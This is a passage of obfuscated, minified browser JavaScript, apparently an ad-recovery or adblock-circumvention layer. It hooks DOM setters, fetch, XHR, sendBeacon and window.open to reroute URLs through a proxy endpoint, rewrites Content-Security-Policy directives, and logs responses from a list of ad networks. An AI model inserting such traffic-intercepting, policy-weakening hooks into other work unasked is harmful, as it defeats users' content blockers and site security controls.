i.A[s(1388)](o)[s(3873)][s(1724)][s(1564)](this,t,...c)}}),Zt(o,l(3202),l(3485),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(626)][t(1388)][t(1564)](this,...n);return Et(s)},set:function(t){const e=l;for(var s=arguments[e(2110)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3378)],baseUrl:i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])}),i.A[e(1388)](o)[e(626)][e(1724)][e(1564)](this,t,...a)):i.A[e(1388)](o)[e(626)][e(1724)][e(1564)](this,t,...a)}}),Zt(o,l(1013),l(3828),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3788)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l,a=i.A[s(1388)](o)[s(1814)][s(1388)][s(1564)](this),c=i.A[s(1388)](o)[s(3948)][s(1388)][s(1564)](this),u=s(1142)===a||s(2911)===a&&s(2660)===c?e.MN[s(861)]:s(2911)===a&&s(1535)===c?e.MN[s(2685)]:e.MN[s(2931)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]});for(var d=arguments[s(2110)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(1388)](o)[s(3788)][s(1724)][s(1564)](this,t,...h)}}),Zt(o,l(1013),"as",{set:function(t){const s=l;var a;const c=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(3828)),u=null===(a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(1697)))||void 0===a?void 0:a[s(258)]();for(var d=arguments[s(2110)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(1142)===u||s(2911)===u&&s(2660)===t?e.MN[s(861)]:s(2911)===u&&s(1535)===t?e.MN[s(2685)]:e.MN[s(2931)];i.A[s(1388)](o)[s(3788)][s(1724)][s(1564)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),...h)}return i.A[s(1388)](o)[s(3948)][s(1724)][s(1564)](this,t,...h)}}),Zt(o,l(1013),l(1697),{set:function(t){const s=l,a=i.A[s(1388)](o)[s(1596)][s(1564)](this,s(3828)),c=i.A[s(1388)](o)[s(1596)][s(1564)](this,"as");for(var u=arguments[s(2110)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(1142)===t||s(2911)===t&&s(2660)===c?e.MN[s(861)]:s(2911)===t&&s(1535)===c?e.MN[s(2685)]:e.MN[s(2931)];i.A[s(1388)](o)[s(3788)][s(1724)][s(1564)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}),...d)}return i.A[s(1388)](o)[s(1814)][s(1724)][s(1564)](this,t,...d)}}),Zt(o,l(1665),l(989),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(3487)][t(1388)][t(1564)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(1388)](o)[e(3487)][e(1724)][e(1564)](this,t);for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(1388)](o)[e(3487)][e(1724)][e(1564)](this,At(r,t,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])),...s)}}),Zt(o,l(1665),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(1610)][t(1388)][t(1587)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2685)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(1610)][s(1724)][s(1587)](this,[t,...c])}}),Zt(o,l(3736),l(1305),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(234)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(234)][s(1724)][s(1564)](this,t,...c)}}),Zt(o,l(3736),l(3986),{get:function(){const t=l;for(var n,r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1388)](o)[t(2597)])&&void 0!==n&&n[t(1388)]?i.A[t(1388)](o)[t(2597)][t(1388)][t(1587)](this,s):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1388)](o)[s(2597)])&&void 0!==a&&a[s(1724)]?i.A[s(1388)](o)[s(2597)][s(1724)][s(1587)](this,[t,...u]):(i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3986),t),t)}},(()=>!0)),Zt(o,l(1885),l(3986),{get:function(){const t=l;for(var n,r=arguments[t(2110)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(1388)](o)[t(1788)])&&void 0!==n&&n[t(1388)]?i.A[t(1388)](o)[t(1788)][t(1388)][t(1587)](this,s):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var c=arguments[s(2110)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(1388)](o)[s(1788)])&&void 0!==a&&a[s(1724)]?i.A[s(1388)](o)[s(1788)][s(1724)][s(1587)](this,[t,...u]):(i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3986),t),t)}},(()=>!0)),Zt(o,l(682),l(3986),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3403)]?i.A[t(1388)](o)[t(3403)][t(1388)][t(1587)](this,r):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3986));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2931)],baseUrl:i.A[s(1388)](o)[s(3806)][s(1388)][s(1587)](o[s(2134)]),endpoint:n.A[s(3378)]}));for(var a=arguments[s(2110)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(1388)](o)[s(3403)]?i.A[s(1388)](o)[s(3403)][s(1724)][s(1587)](this,[t,...c]):(i.A[s(1388)](o)[s(1253)][s(1564)](this,s(3986),t),t)}}),Zt(o,l(682),l(3485),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(949)]?i.A[t(1388)](o)[t(949)][t(1388)][t(1587)](this,n):i.A[t(1388)](o)[t(1596)][t(1564)](this,t(3485));return s&&(s=Et(s)),s},set:function(t){const e=l;for(var s=arguments[e(2110)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=Mt({protectUrlContext:r,srcset:t,endpoint:n.A[e(3378)],baseUrl:i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])}),i.A[e(1388)](o)[e(949)]?i.A[e(1388)](o)[e(949)][e(1724)][e(1587)](this,[t,...a]):(i.A[e(1388)](o)[e(1253)][e(1564)](this,e(3485),t),t)):i.A[e(1388)](o)[e(949)][e(1724)][e(1564)](this,t,...a)}}),Zt(o,l(1918),l(3691),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(2125)][t(1388)][t(1587)](this,r);if(t(1900)==typeof a){const n=Array[t(3064)](a[t(3096)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(1388)](o)[t(594)][t(1564)](a,r,(0,e.sH)(r)[t(3404)]))}return a}},(function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(2125)][t(1388)][t(1587)](this,r);return t(1900)==typeof a&&e.ht[t(830)]((e=>a[t(372)]("/"[t(1807)](e,"/"))))})),Zt(o,l(1918),l(705),{get:function(){const t=l;try{if(t(3511)===this[t(3691)])return t(1950);const n=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this);if((0,e.EW)(n[t(3413)][t(3828)])){const r=(0,e.sH)(n[t(3413)][t(3828)])[t(3404)];return new URL(r)[t(705)]}}catch(t){}for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(1388)](o)[t(1233)][t(1388)][t(1587)](this,r)}},(function(){const t=l;if(t(3511)===this[t(3691)])return!0;try{const n=i.A[t(1388)](o)[t(3193)][t(1388)][t(1564)](this);return(0,e.EW)(n[t(3413)][t(3828)])}catch(t){}return!1})),Jt(o,l(3515),l(2489),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2931)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}),i.A[a(1388)](o)[a(2810)][a(1564)](o,t,{method:a(946),keepalive:!0,body:s,mode:a(2127)}),!0}),(function(){return arguments[l(2110)]>0})),Jt(o,l(1888),l(3024),(function(t){const e=l,n=(()=>{const e=a2g;if(!(t instanceof o[e(907)]))return"";const n=i.A[e(1388)](o)[e(3611)][e(1388)][e(1564)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(907)]&&e(2660)===this[e(2497)][e(258)]()&&t instanceof o[e(1275)]){const n=i.A[e(1388)](o)[e(2950)][e(1388)][e(1564)](t);i.A[e(1388)](o)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n}))}return n&&yt(o,n),t instanceof o[e(3827)]&&t[e(1031)](e(2957))&&yt(o,t[e(2957)]),i.A[e(1388)](o)[e(1893)][e(1564)](this,t)})),Jt(o,l(1888),l(3954),(function(t){const e=l;for(var n=arguments[e(2110)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(907)]&&e(2660)===this[e(2497)][e(258)]()&&t instanceof o[e(1275)]){const n=i.A[e(1388)](o)[e(2950)][e(1388)][e(1564)](t);return i.A[e(1388)](o)[e(2950)][e(1724)][e(1564)](t,(0,dt.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(1388)](o)[e(1074)][e(1564)](this,t,...s)}return i.A[e(1388)](o)[e(1074)][e(1564)](this,t,...s)})),Zt(o,l(1888),l(3628),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(1388)](o)[t(2950)][t(1388)][t(1564)](this,...n);return this instanceof o[t(907)]&&t(2660)===this[t(2497)][t(258)]()?(0,dt.sR)(s):s},set:function(){const t=l;let e=arguments[t(2110)]<=0?void 0:arguments[0];return this instanceof o[t(907)]&&t(2660)===this[t(2497)][t(258)]()&&(e=(0,dt.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(1388)](o)[t(2950)][t(1724)][t(1564)](this,e)}}),Zt(o,l(1888),l(2721),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3806)][t(1388)][t(1587)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Zt(o,l(3994),l(2957),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(3565)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3404)]),a}});const p=[l(3735),l(2294),l(3981),l(991),l(3197),l(391),l(2987),l(734),l(449),l(1061),l(2583),l(1075),l(1342),l(2769)][l(3238)]((t=>"."+t+"/"));Zt(o,l(2730),l(3834),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(1220)][t(1388)][t(1564)](this,...r),c=i.A[t(1388)](o)[t(3565)][t(1388)][t(1564)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2204)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2204)](c)||p[t(830)]((e=>c[t(372)](e)))||c[t(3566)](t(2720))>=0)&&(a=0),a}}),Zt(o,l(2730),l(3733),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(1388)](o)[t(1743)][t(1388)][t(1564)](this,...r),c=i.A[t(1388)](o)[t(3565)][t(1388)][t(1564)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3404)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(2204)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(2204)](c)||p[t(830)]((e=>c[t(372)](e)))||c[t(3566)](t(2720))>=0)&&(a=0),a}}),Jt(o,l(3491),l(1803),(function(t){const e=l,n=St({_window:o,protectUrlContext:r,html:t});return i.A[e(1388)](o)[e(2752)][e(1564)](this,n)}));const g=[l(243),l(1317),l(657),l(952)];Jt(o,l(2576),l(2204),(function(t){const e=l;return!!jt(t,new URL(n.A[e(3378)])[e(3315)])||i.A[e(1388)](o)[e(1182)][e(1564)](this,t)}),(function(t){const e=l;return e(3664)!==this[e(1555)]&&e(3539)!==this[e(1555)]&&!!g[e(830)]((t=>jt(this[e(1555)],t)))})),Jt(o,l(2576),l(3524),(function(t){const n=l,r=(0,e.sH)(t)[n(3404)];return i.A[n(1388)](o)[n(774)][n(1564)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(839)])&&!(r(1900)!=typeof t||!t[r(1861)](r(2582))&&!t[r(1861)](r(3194))||!(0,e.EW)(t))})),Zt(o,l(425),l(2550),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3447)][t(1388)][t(1564)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Jt(o,l(287),l(3701),(function(t,s){const a=l,c=t[a(3283)](),u=(()=>{const t=a;if(c[t(1861)](t(2582))||c[t(1861)](t(3194)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2931)],endpoint:n.A[t(3378)]});{const s=i.A[t(1388)](o)[t(3806)][t(1388)][t(1587)](o[t(2134)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2931)],baseUrl:s,endpoint:n.A[t(3378)]})}})();return i.A[a(1388)](o)[a(1066)][a(1564)](this,u,s)})),Jt(o,l(2795),l(3996),(function(t,r){const s=l;try{const a=new(o[s(2037)])(n.A[s(3378)])[s(3315)];if(s(1858)===t[s(3283)]()&&"\n"===r&&this[s(818)](a)&&(0,e.EW)(o[s(3413)][s(3828)])){const n=new(o[s(2037)])((0,e.sH)(o[s(3413)][s(3828)])[s(3404)]);if((s(1332)===n[s(3315)]||s(2806)===n[s(3315)])&&n[s(607)][s(1861)](s(787))&&n[s(607)][s(818)](s(764))){const e=i.A[s(1388)](o)[s(594)][s(1564)](this,t,r);return i.A[s(1388)](o)[s(594)][s(1564)](e,a,n[s(3315)])}}}catch(e){return i.A[s(1388)](o)[s(594)][s(1564)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3404)];return i.A[s(1388)](o)[s(594)][s(1564)](n,t,r)}return i.A[s(1388)](o)[s(594)][s(1564)](this,t,r)}catch(e){return i.A[s(1388)](o)[s(594)][s(1564)](this,t,r)}}),(function(t,r){const i=l;try{if(i(1900)==typeof this&&(this[i(1861)](i(2582))||this[i(1861)](i(3194)))&&e.ht[i(830)]((t=>jt(this,"/"[i(1807)](t,"/")))))return!0;if(i(1858)===t[i(3283)]()&&"\n"===r&&i(1900)==typeof this&&this[i(818)](new(o[i(2037)])(n.A[i(3378)])[i(3315)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(2969),l(2335),(async function(t,e){const n=l;let a,c,u;Kt(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await ne(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=te(o,r,t));for(var d=arguments[n(2110)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2004)][n(818)](n(942))||r[n(2004)][n(818)](n(1251)))&&(c[n(372)](n(401))||c[n(372)](n(3486)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3057)];)try{r=e[t(302)][t(2134)],e=e[t(302)][t(237)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(2335)][n(1564)](t,c,e,...h)}const[m]=re(a,e,u),p=b(c);if(n(3704)===p||n(3513)===p){const t=new URL(c)[n(1872)][n(1388)](n(1475));!function(t,e,r,o,i){const s=n;O(t,s(1327),(arguments[s(2110)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(1724)](s(3198),e)[s(1724)](s(3605),r)[s(1724)](s(447),o)[s(1724)](s(3902),i[s(3283)]()))}(r,window[n(2520)],n(1354),null!=t?t:"",n(3513)===p)}const g=i.A[n(1388)](o)[n(2810)][n(1564)](this,a,m,...h);if(p){const t=await g,e=await t[n(3714)]()[n(1487)]();return s.A[n(1161)](n(2604)[n(1807)](p,")"),c,e),t}return g})),Jt(o,l(2969),l(2173),(function(t,e){const n=l;if(Kt(o,t))throw new TypeError(n(2572));const{protectedInput:s,additionalHeaders:a}=te(o,r,t);[e]=re(s,e,a);for(var c=arguments[n(2110)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(1388)](o)[n(777)][n(1564)](this,s,e,...u)}),null,{throwError:!0}),Zt(o,l(2969),l(819),{get:function(){const t=l;for(var e,n=arguments[t(2110)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(1388)](o)[t(806)],d=(null===(e=c[t(1388)])||void 0===e?void 0:e[t(1564)](this,...s))||c[t(2138)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(1900)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(1412)==typeof c)return i.A[a(1388)](o)[a(1732)][a(1564)](c[a(2744)])[a(372)](a(2631))?c[a(2744)](e):c;if(!Pt(c))return c;if(c&&c[a(2969)]&&c instanceof c[a(2969)]&&c[a(3461)]){const t=c[a(3461)][a(3267)](a(3986));t&&a(1301)!==t&&a(3060)!==t&&!t[a(1861)](a(2704))||(c[a(1023)]||(c[a(1023)]=!0,Q(c[a(237)]),at(c[a(237)]),h[a(562)](c[a(237)])),Vt(c[a(237)]),Ft(r,c[a(237)]))}return c}})}}),Zt(o,l(2969),l(2957),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(1388)](o)[t(3074)][t(1388)][t(1564)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(2110)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(1388)](o)[e(3074)][e(1724)][e(1564)](this,t,...r)}}),(0,e.Vp)(r)&&Zt(o,l(3584),l(2785),{get:function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(1369)][t(1388)][t(1564)](this,...n)},set:function(s){const a=l;if(a(2498)===i.A[a(1388)](o)[a(3113)][a(1388)][a(1564)](this)[a(258)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(3512)[i(1807)](r));if(!o||0===o[i(2110)])return;const s=function(t){const e=i;return t[e(561)](",")[e(3238)]((t=>t[e(3696)]()))[e(1822)]((t=>t[e(2110)]>0))[e(3238)](ht)}(o);if(0===s[i(2110)])return;const a=s[i(3238)]((t=>function(t,r){const o=i,s={directives:Object[o(1584)](Object[o(2818)](r[o(1094)])[o(3238)]((r=>{let[o,i]=r;const s=function(r){const o=a2g,i={"frame-ancestors":function(n){const r=a2g;return(0,e.Vp)(t)&&t[r(475)]?[r(3194)+t[r(2004)]]:n[r(3238)]((e=>gt(t,e)))},"block-all-mixed-content":function(t){const e=a2g;return n.A[e(1161)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(818)](o(3882))?e=>(n.A[o(1161)]?e[o(3238)]((t=>o(2869)===t?o(1313):t)):[...e])[o(3238)]((e=>gt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(1822)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(869)](s[o(1094)])[o(2110)]?null:s}(r,t)))[i(1822)]((t=>null!=t)),c=a[i(3238)](pt)[i(2932)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3238)](mt)[e(510)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3181)])&&void 0!==c?c:""}i.A[a(1388)](o)[a(1369)][a(1724)][a(1564)](this,s)}}),Jt(o,l(2969),l(3038),(function(t,s,a){const c=l;if(a){const t=a[c(561)](",")[c(3238)]((t=>{const e=c;if(t[e(372)](e(3273))){const n=t[e(561)]("=")[1];return e(3273)[e(1807)](At(r,n,i.A[e(1388)](o)[e(3806)][e(1388)][e(1587)](o[e(2134)])))}return t}));a=t[c(510)](",")}if([c(3060)][c(372)](t)){const l=i.A[c(1388)](o)[c(850)][c(1564)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(3413)===s?new Proxy(t[u(3413)],{set:function(t,s,c){const d=u;if(d(3828)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3037)],baseUrl:i.A[d(1388)](o)[d(3806)][d(1388)][d(1587)](o[d(2134)]),endpoint:n.A[d(3378)]});return G(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(1900)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(3037)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)],extra:{sourceFrameOrigin:null===(u=$t(o))||void 0===u?void 0:u[c(705)]}}));let d=o;for(;X(d,c(781),c(1905),{url:t,target:s,windowFeatures:a,name:o[c(2957)]}),d!==o[c(3057)];)d=d[c(302)][c(237)];return o}));const w={gpt:l(2986),gpt_limited:l(541),adsense:l(966),aps:l(1853),prebid_sovrn:l(1340),prebid_sharethrough:l(3139),prebid_yieldmo:l(2074),prebid_triplelift:l(2854),prebid_minutemedia:l(1018),prebid_kueezrtb:l(982),prebid_vidazoo:l(2760),prebid_adagio:l(761),prebid_onetag:l(623),prebid_criteo:l(2368),prebid_appnexus:l(3964),prebid_adtelligent:l(2376),prebid_rubicon:l(1623),prebid_smartadserver:l(1266),prebid_nextmillennium:l(2365),prebid_trustedstack:l(3421),prebid_orbidder:l(3518),prebid_grid_criteo:l(3344),prebid_visx:l(3681),prebid_equativ:l(1338),prebid_pubmatic:l(1608),prebid_yieldlab:l(3342)};function b(t){const e=l;for(const n in w)if(w[n]&&t[e(1861)](w[n]))return n;return""}var y;Jt(o,l(617),l(3038),(function(t,a){const c=l,u=a;let d="";const h=i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),{additionalHeaders:f,url:m}=ee(o,c(1900)==typeof a?(0,e.Xz)(a,h):a);c(1900)==typeof(a=c(1900)==typeof a?m[c(3828)]:m)?(d=b(a),(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2931)],baseUrl:h,endpoint:n.A[c(3378)]}))):a instanceof o[c(2037)]&&(d=b(a[c(3828)]),(0,e.EW)(a[c(3828)])||((a=new(o[c(2037)])(a))[c(3828)]=(0,e.Wq)({protectUrlContext:r,url:a[c(3828)],kind:e.MN[c(2931)],baseUrl:h,endpoint:n.A[c(3378)]}))),d&&i.A[c(1388)](o)[c(1030)][c(1564)](this,c(3117),(()=>{const t=c;4===this[t(2897)]&&s.A[t(1161)](t(2604)[t(1807)](d,")"),u,this[t(2776)])}));for(var p=arguments[c(2110)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[c(1388)](o)[c(3008)][c(1564)](this,t,a,...g);for(const[t,e]of Object[c(2818)](f)){const n=Ot(e),r=qt(t);this[c(489)](c(1409)[c(1807)](r),n)}return y})),Zt(o,l(617),l(1640),{get:function(){const t=l;for(var n=arguments[t(2110)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(1388)](o)[t(3651)][t(1388)][t(1564)](this,...r);return a&&(0,e.EW)(a)?(0,e.sH)(a)[t(3404)]:a}}),Jt(o,l(617),l(896),(function(){const t=l;for(var e=arguments[t(2110)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(1388)](o)[t(947)][t(1564)](this,...n)})),Jt(o,l(1477),l(1411),(function(t,s,a){const c=l;return a&&(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2931)],baseUrl:i.A[c(1388)](o)[c(3806)][c(1388)][c(1587)](o[c(2134)]),endpoint:n.A[c(3378)]})),i.A[c(1388)](o)[c(1863)][c(1564)](this,t,s,a)})),Xt(o,l(3635),(function(t,e,n){const s=l,a=e&&e[s(372)](s(2481))?(0,dt.oY)({protectUrlContext:r,value:e}):e;return new(i.A[s(1388)](o)[s(3635)])(t,a,n)})),Xt(o,l(2902),(function(t,s){const a=l;return t?new(i.A[a(1388)](o)[a(2902)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2685)],baseUrl:i.A[a(1388)](o)[a(3806)][a(1388)][a(1587)](o[a(2134)]),endpoint:n.A[a(3378)]}),s):new(i.A[a(1388)](o)[a(2902)])(t,s)})),o[l(697)]=Dt(o,l(237),l(3413),{get:function(t,n){const r=l,i=o[r(3413)][n];if(r(1900)==typeof n&&[r(3828),r(1622),r(3315),r(705),r(826),r(2324),r(3748),r(1164),r(607)][r(372)](n)){const t=o[r(3413)][r(3828)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t)[n]||i[n]}return r(1671)===n?o[r(3413)][n]:r(3283)===n?function(){const t=r,n=o[t(3413)][t(3828)];return(0,e.EW)(n)?(0,e.sH)(n)[t(3404)]:n}:r(1412)==typeof i?i[r(2744)](o[r(3413)]):i},set:function(t,e,n){return o[l(3413)][e]=n,!0}}),o[l(2134)][l(697)]=Dt(o,l(2134),l(3413),{get:function(t,n){const r=l,i=o[r(2134)][r(3413)][n];if(r(1900)==typeof n&&[r(3828),r(1622),r(3315),r(705),r(826),r(2324),r(3748),r(1164),r(607)][r(372)](n)){const t=o[r(2134)][r(3413)][r(3828)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(3404)]:t)[n]}return r(1671)===n?o[r(2134)][r(3413)][n]:r(3283)===n?function(){const 